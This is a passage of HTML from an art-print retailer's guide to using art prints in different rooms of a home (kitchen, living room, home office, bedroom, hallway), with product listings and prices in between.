      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 ">

          


<div class="dynamic-grid-wrapper ">
          <div class="mt-11 mb-12">
                <h1 class="font-body-medium text-44px text-black text-center leading-1-364 sm:leading-1-188 tracking-0-2 mt-5 sm:mt-0 mb-0">
            Incorporating Art Prints in Home Decor          </h1>
          </div>
    
  <div class="dynamic-grid masonry">
    <div class="column-sizer"></div>
    <div class="gutter-sizer"></div>

          <div class="grid-item featured-image ">
        <div class="image-container">
          <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club.jpg" width="1254" height="1755" alt="">
        </div>
      </div>
    
    
          <div class="grid-item grid-item__text_item">
        <h1 style="text-align: center;"><span style="color: #808080;"><b>Living with Art</b></span></h1>
<p style="text-align: center;"><em><span style="color: #808080;"><b>TPC Guide</b></span></em></p>
        
        
      </div>
    
          <div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
    <p><i><span lang="EN-GB">Art is more than just decoration; it&#8217;s a powerful tool for enhancing well-being and enriching lives.</span></i></p>
<p>Selecting modern art prints for different room styles and functions is an art in itself and the right artwork can tie a room together, transforming a house into a home.</p>
<p>Each room in your home serves a unique purpose. The artwork you choose should echo and enhance that while complementing the overall style and ambience of the space. But incorporating art into the home is not just about filling empty walls; it&#8217;s about creating a space that reflects who you are.</p>
  </div>
</div>
  <a href="https://theposterclub.com/product/little-green/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Decorative-Pieces-for-Livingroom.jpg" width="1254" height="1755" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
    <p>Before selecting artwork, pay attention to the mood and atmosphere you want to create. A bedroom or living room will benefit from calming and inviting artwork that promotes relaxation, while a home office may require pieces that inspire creativity and focus. And don&#8217;t be afraid to experiment with different mediums and styles, mixing and matching prints and photographs to create a dynamic interior styling.</p>
<p>Ensure that the scale and proportion of your chosen artwork are appropriate for the room and consider the colour palette of the room, selecting pieces that complement or contrast the existing decor. By considering these factors and taking a thoughtful approach to choosing artwork, you can create a home that is not only beautiful and stylish but also reflective of your unique personality.</p>
  </div>
</div>
  <a href="https://theposterclub.com/product/aube/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Kitchen-Art.jpg" width="1254" height="1755" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
    <p><strong>Choosing art for the kitchen</strong></p>
<p>The kitchen is often referred to as the heart of the home. In a space where colourful culinary creations come to life, smells and senses intertwine and creativity flourishes, selecting artwork is a journey of discovery. In a room where styling challenges abound – from tiled walls to overhead cabinets and minimal space – artwork becomes an essential ingredient in adding personality.</p>
  </div>
</div>
  <a href="https://theposterclub.com/product/marmo/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Best-wall-art-for-kitchen-e1713536466177.jpg" width="1254" height="1513" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
    <p style="font-weight: 400;">Motifs that celebrate the art of cooking, dining and togetherness offer a mood-enhancing feast for the eyes. Neutral appliances provide a canvas for bursts of colour, making framed art prints an ideal way to infuse the space with character, on either a wall or shelf. Smaller prints fit seamlessly into tight spaces, while vibrant poster prints or coloured art frames add glimpses of joy.</p>
  </div>
</div><script>
  console.log('image_ids', ["229357","237937","220360","237651"]);
</script>


<div class="grid-item grid-item__related_products">
  <h3 class="title no-description">Art Prints for The Kitchen</h3>
    <div class="related-products ">
                <div class="custom-post-type-product" data-is-variable="true" data-id="220869" data-variation-id="220871" data-variation-size="30x40 cm" data-variation-size-slug="300x400mm">
        <a href="https://theposterclub.com/product/aube/?attribute_pa_size=300x400mm" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/06/Another_Art_Project_Aube_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Aube" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/aube/?attribute_pa_size=300x400mm">Aube</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="220869"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  49.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/aube/?attribute_pa_size=300x400mm?add-to-cart=220871">Add to bag</a>
                                                            <p class="product-variation-size">30x40 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="237931" data-variation-id="237950" data-variation-size="40x50 cm" data-variation-size-slug="400x500mm">
        <a href="https://theposterclub.com/product/wavy-table/?attribute_pa_size=400x500mm" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/11/Anna_Morner_Wavy_Table_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Wavy Table" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/wavy-table/?attribute_pa_size=400x500mm">Wavy Table</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="237931"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  69.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/wavy-table/?attribute_pa_size=400x500mm?add-to-cart=237950">Add to bag</a>
                                                            <p class="product-variation-size">40x50 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="220353" data-variation-id="220355" data-variation-size="50x70 cm" data-variation-size-slug="500x700">
        <a href="https://theposterclub.com/product/marmo/?attribute_pa_size=500x700" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/06/Max_Ososki_Marmo_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Marmo" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/marmo/?attribute_pa_size=500x700">Marmo</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="220353"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  89.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/marmo/?attribute_pa_size=500x700?add-to-cart=220355">Add to bag</a>
                                                            <p class="product-variation-size">50x70 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="237646" data-variation-id="237647" data-variation-size="50x50 cm" data-variation-size-slug="500x500-mm">
        <a href="https://theposterclub.com/product/something-to-keep/?attribute_pa_size=500x500-mm" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/11/Emma_Lawrenson_Something_to_Keep_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Something to Keep" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/something-to-keep/?attribute_pa_size=500x500-mm">Something to Keep</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="237646"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  79.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/something-to-keep/?attribute_pa_size=500x500-mm?add-to-cart=237647">Add to bag</a>
                                                            <p class="product-variation-size">50x50 cm</p>
                          </div>
          </div>
        </div>
      </div>
      </div>

    
    </div>
  <a href="https://theposterclub.com/product/the-eye/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Modern-art-prints-for-living-room.jpg" width="1254" height="1755" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 40px; padding-bottom: 0px;">
    <p><strong>How to add art to the living room</strong></p>
<p>In the living room, spaciousness meets feelings of warmth and comfort. Often with ample room to play, the walls of a living room are the perfect canvas for artistic expression – from bold statement wall art to playful art accents that infuse the room with energy and vitality.</p>
<p>&nbsp;</p>
  </div>
</div>
  <a href="https://theposterclub.com/product/berit_mogensen_lopez_improvise/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Framed-art-prints-for-living-room-e1713775302509.jpg" width="1254" height="1671" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
    <p>XL art prints on a wall or floor are an easy way to incorporate art; small art prints arranged on a wall create a gallery-like feeling; and coloured art frames inject a pop of personality. Whether you&#8217;re unwinding after a long day or socialising with friends, select prints that spark curiosity and start conversations. Try mixing and matching styles of art frames or selecting matching frames for a more cohesive look.</p>
<p>&nbsp;</p>
  </div>
</div><script>
  console.log('image_ids', ["248415","208703","233985","235107"]);
</script>


<div class="grid-item grid-item__related_products">
  <h3 class="title no-description">Art Prints for The Living Room </h3>
    <div class="related-products ">
                <div class="custom-post-type-product" data-is-variable="true" data-id="248406" data-variation-id="248407" data-variation-size="100x140 cm" data-variation-size-slug="100x140-cm">
        <a href="https://theposterclub.com/product/the-eye/?attribute_pa_size=100x140-cm" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/02/Suzanne_Lustig_The_Eye_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="The Eye" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/the-eye/?attribute_pa_size=100x140-cm">The Eye</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="248406"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  269.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/the-eye/?attribute_pa_size=100x140-cm?add-to-cart=248407">Add to bag</a>
                                                            <p class="product-variation-size">100x140 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="208845" data-variation-id="208849" data-variation-size="70x100 cm" data-variation-size-slug="700x1000">
        <a href="https://theposterclub.com/product/berit_mogensen_lopez_improvise/?attribute_pa_size=700x1000" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/01/Berit_Mogensen_Lopez_Improvise_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Improvise" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/berit_mogensen_lopez_improvise/?attribute_pa_size=700x1000">Improvise</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="208845"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  139.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/berit_mogensen_lopez_improvise/?attribute_pa_size=700x1000?add-to-cart=208849">Add to bag</a>
                                                            <p class="product-variation-size">70x100 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="233976" data-variation-id="233978" data-variation-size="70x100 cm" data-variation-size-slug="700x1000">
        <a href="https://theposterclub.com/product/little-green/?attribute_pa_size=700x1000" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/09/Sofie_Rebecca_Iversen_Little_Green_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Little Green" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/little-green/?attribute_pa_size=700x1000">Little Green</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="233976"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  139.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/little-green/?attribute_pa_size=700x1000?add-to-cart=233978">Add to bag</a>
                                                            <p class="product-variation-size">70x100 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="235093" data-variation-id="235099" data-variation-size="70x70 cm" data-variation-size-slug="700x700">
        <a href="https://theposterclub.com/product/on-the-jetty/?attribute_pa_size=700x700" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/10/Aliya_Abs_On_The_Jetty_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="On the Jetty" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/on-the-jetty/?attribute_pa_size=700x700">On the Jetty</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="235093"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  139.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/on-the-jetty/?attribute_pa_size=700x700?add-to-cart=235099">Add to bag</a>
                                                            <p class="product-variation-size">70x70 cm</p>
                          </div>
          </div>
        </div>
      </div>
      </div>

    
    </div>
  <a href="https://theposterclub.com/product/purplebello/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Art-prints-for-home-office-e1713775539561.jpg" width="1241" height="1671" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 40px; padding-bottom: 0px;">
    <p><strong>Art prints in the home office</strong></p>
<p>By incorporating art prints into your home office, you can create a workspace that not only enhances productivity and creativity but also reflects your personality and style. Art prints that reflect your interests infuse the space with personal touches to make it uniquely yours. Opt for a quote that uplifts your spirits or photo art that sparks creativity, adding one or two statement art prints that serve as focal points in the space, hung above a desk or placed on a shelf.</p>
  </div>
</div>
  <a href="https://theposterclub.com/product/chloe-purpero-johnson-the-cats-in-the-bag/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/TPC_CREATIVE_05-e1713776029222.jpg" width="1179" height="1387" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
    <p>Balance larger pieces with smaller accents to create visual interest and harmony within the space.<br />
A gallery wall of art prints of different sizes, styles and colours adds visual interest to home office decor.</p>
  </div>
</div><script>
  console.log('image_ids', ["246320","244595","252162","240816"]);
</script>


<div class="grid-item grid-item__related_products">
  <h3 class="title no-description">Art Prints for The Home Office</h3>
    <div class="related-products ">
                <div class="custom-post-type-product" data-is-variable="true" data-id="246313" data-variation-id="246315" data-variation-size="30x40 cm" data-variation-size-slug="300x400mm">
        <a href="https://theposterclub.com/product/hommage-au-rose/?attribute_pa_size=300x400mm" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/01/Noa_Noon_Hommage_Au_Rose_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Hommage au Rose" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/hommage-au-rose/?attribute_pa_size=300x400mm">Hommage au Rose</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="246313"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  49.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/hommage-au-rose/?attribute_pa_size=300x400mm?add-to-cart=246315">Add to bag</a>
                                                            <p class="product-variation-size">30x40 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="230360" data-variation-id="230363" data-variation-size="50x70 cm" data-variation-size-slug="500x700">
        <a href="https://theposterclub.com/product/dancing/?attribute_pa_size=500x700" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/07/By_Garmi_Dancing_Frame_Oak_Low_Res-1-800x1100.jpg" width="800" height="1100" alt="Dancing" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/dancing/?attribute_pa_size=500x700">Dancing</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="230360"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  89.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/dancing/?attribute_pa_size=500x700?add-to-cart=230363">Add to bag</a>
                                                            <p class="product-variation-size">50x70 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="252154" data-variation-id="252157" data-variation-size="40x50 cm" data-variation-size-slug="400x500mm">
        <a href="https://theposterclub.com/product/mondello/?attribute_pa_size=400x500mm" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/03/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Mondello" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/mondello/?attribute_pa_size=400x500mm">Mondello</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="252154"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  69.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/mondello/?attribute_pa_size=400x500mm?add-to-cart=252157">Add to bag</a>
                                                            <p class="product-variation-size">40x50 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="240807" data-variation-id="240810" data-variation-size="40x50 cm" data-variation-size-slug="400x500mm">
        <a href="https://theposterclub.com/product/tern-no-6/?attribute_pa_size=400x500mm" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/11/Molly_Kyhl_Tern_No_6_Frame_Oak_Low_res-800x1100.jpg" width="800" height="1100" alt="Tern No. 6" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/tern-no-6/?attribute_pa_size=400x500mm">Tern No. 6</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="240807"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  69.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/tern-no-6/?attribute_pa_size=400x500mm?add-to-cart=240810">Add to bag</a>
                                                            <p class="product-variation-size">40x50 cm</p>
                          </div>
          </div>
        </div>
      </div>
      </div>

    
    </div>
  <a href="https://theposterclub.com/product/velvet-peak-lll/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Bedroom-Art.jpg" width="1254" height="1755" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 40px; padding-bottom: 0px;">
    <p><strong>Adding art to the bedroom</strong></p>
<p>When it comes to decorating the bedroom with art prints, creating a serene and calming space is key. Abstract art prints evoke a sense of tranquillity and relaxation with their fluid forms and open-ended interpretations, while literal designs, vibrant prints and bold patterns invigorate.</p>
  </div>
</div>
  <a href="https://theposterclub.com/product/finding-you/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Framed-art-prints-for-the-bedroom-e1713779600864.jpg" width="1139" height="1486" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
    <p>Just as you carefully curate your wardrobe to express yourself through fashion, choose art posters that resonate with your taste, whether you prefer minimalist art compositions, soothing landscapes or abstract art designs.</p>
  </div>
</div><script>
  console.log('image_ids', ["244798","233233","246307","220216"]);
</script>


<div class="grid-item grid-item__related_products">
  <h3 class="title no-description">Art Prints for The Bedroom</h3>
    <div class="related-products ">
                <div class="custom-post-type-product" data-is-variable="true" data-id="244790" data-variation-id="244795" data-variation-size="30x40 cm" data-variation-size-slug="300x400mm">
        <a href="https://theposterclub.com/product/velvet-peak-lll/?attribute_pa_size=300x400mm" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/01/Mandy_Maria_Velvet_Peak_lII_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Velvet Peak III" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/velvet-peak-lll/?attribute_pa_size=300x400mm">Velvet Peak III</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="244790"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  49.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/velvet-peak-lll/?attribute_pa_size=300x400mm?add-to-cart=244795">Add to bag</a>
                                                            <p class="product-variation-size">30x40 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="233224" data-variation-id="233225" data-variation-size="40x50 cm" data-variation-size-slug="400x500mm">
        <a href="https://theposterclub.com/product/fly-away/?attribute_pa_size=400x500mm" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/09/Mie__Him_Fly_Away_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Fly Away" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/fly-away/?attribute_pa_size=400x500mm">Fly Away</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="233224"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  69.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/fly-away/?attribute_pa_size=400x500mm?add-to-cart=233225">Add to bag</a>
                                                            <p class="product-variation-size">40x50 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="246299" data-variation-id="246302" data-variation-size="50x70 cm" data-variation-size-slug="500x700">
        <a href="https://theposterclub.com/product/finding-you/?attribute_pa_size=500x700" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/01/Sofia_Lind_Finding_You_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Finding You" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/finding-you/?attribute_pa_size=500x700">Finding You</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="246299"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  89.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/finding-you/?attribute_pa_size=500x700?add-to-cart=246302">Add to bag</a>
                                                            <p class="product-variation-size">50x70 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="220208" data-variation-id="220210" data-variation-size="70x100 cm" data-variation-size-slug="700x1000">
        <a href="https://theposterclub.com/product/lilies/?attribute_pa_size=700x1000" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2023/06/Carla_Llanos_Lilies_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Lilies" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/lilies/?attribute_pa_size=700x1000">Lilies</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="220208"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  139.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/lilies/?attribute_pa_size=700x1000?add-to-cart=220210">Add to bag</a>
                                                            <p class="product-variation-size">70x100 cm</p>
                          </div>
          </div>
        </div>
      </div>
      </div>

    
    </div>
  <a href="https://theposterclub.com/product/yellow-u-bahn/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Decorating-the-hallway-with-art-prints.jpg" width="1254" height="1755" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 40px; padding-bottom: 0px;">
    <p><strong>Decorating the hallway with art prints</strong></p>
<p><span style="font-weight: 400;">Despite its functional nature and the fact that we often pass through the hallway quickly, it plays a crucial role in connecting the rooms of your home, setting the tone for your space and creating a warm and inviting atmosphere from the moment visitors step inside. When selecting artwork for the hallway, consider the dimensions of the space. Hallways are often narrow or small, so it&#8217;s essential to think vertically and horizontally.</span></p>
  </div>
</div>
  <a href="https://theposterclub.com/living-with-art/" class="grid-item grid-item__custom_link_item">

<div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
      <div class="image-container">
      <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Modern-art-prints-for-the-hallway-e1713778708276.jpg" width="1254" height="1588" alt="">
          </div>
  </div>

  </a>
<div class="grid-item grid-item__text_item">
  <div class="flex flex-col" style="padding-top: 0px; padding-bottom: 0px;">
    <p><span style="font-weight: 400;">Choose art posters that can be displayed upwards and across the walls, maximising the available space while creating visual interest. Whether hanging a series of smaller art pieces arranged as a gallery wall or a single large art poster that commands attention, with consideration and creativity you can transform your hallway into a unique space.</span></p>
  </div>
</div><script>
  console.log('image_ids', ["254506","244710","199083","236437"]);
</script>


<div class="grid-item grid-item__related_products">
  <h3 class="title no-description">Art Prints for The Hallway</h3>
    <div class="related-products ">
                <div class="custom-post-type-product" data-is-variable="true" data-id="254489" data-variation-id="254491" data-variation-size="50x70 cm" data-variation-size-slug="500x700">
        <a href="https://theposterclub.com/product/summer-vase-02/?attribute_pa_size=500x700" class="relative group">
                                          <img src="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Lucrecia_Rey_Caro_Summer_Vase_02_Frame_Oak_Low_Res-800x1100.jpg" width="800" height="1100" alt="Summer Vase 02" />
                            </a>
        <div class="grid-item-footer ">
          <div class="grid-item-footer-inner">
            <div class="grid-item-footer-inner__top">
                                                <a class="title" href="https://theposterclub.com/product/summer-vase-02/?attribute_pa_size=500x700">Summer Vase 02</a>
                                            <div class="icon-wrapper">
                <i class="icon-outline fal fa-heart" data-id="254489"></i>
                <i class="icon-fill fas fa-heart"></i>
              </div>
            </div>
            <div class="position-group">
                                <span class="price">EUR  89.00</span>
                                                              <a class="product-type" href="https://theposterclub.com/product/summer-vase-02/?attribute_pa_size=500x700?add-to-cart=254491">Add to bag</a>
                                                            <p class="product-variation-size">50x70 cm</p>
                          </div>
          </div>
        </div>
      </div>
                <div class="custom-post-type-product" data-is-variable="true" data-id="244703" data-variation-id="244706" data-variation-size="30x40 cm" data-variation-size-slug="300x400mm">
        <a href="https://theposterclub.com/product/stay-close/?attribute_pa_size=300x400mm" class="relative group">
